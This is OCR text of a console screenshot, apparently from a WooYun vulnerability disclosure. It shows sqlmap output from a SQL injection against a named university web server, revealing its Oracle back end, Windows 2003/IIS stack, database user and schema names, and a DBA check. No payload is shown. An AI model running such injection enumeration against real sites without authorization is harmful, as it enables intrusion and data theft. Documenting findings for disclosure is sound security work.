 管理员: C:\Windows\system32\cmd.exe
[17:00:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[17:00:57] [INFO] fetching current user
[17:00:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:00:57] [INFO] retrieved:
[17:00:58] [WARNING] reflective value(s) found and filtering out
ZFXFZB
current user:    'ZFXFZB'
[17:01:02] [INFO] fetching current database
[17:01:02] [INFO] resumed: ZFXFZB
current schema (equivalent to database on Oracle):    'ZFXFZB'
[17:01:02] [INFO] testing if current user is DBA
sqlmap got a 302 redirect to 'http://ydx.shnu.edu.cn:80/(4nm0au550olsjhvyzgmsob5
5)/zdy.htm'. Do you want to follow? [Y/n] n
current user is DBA:    False
[17:01:05] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
ydx.shnu.edu.cn'
[*] shutting down at 17:01:05
F:\工具3\sqlmap>_
www.wooyun.org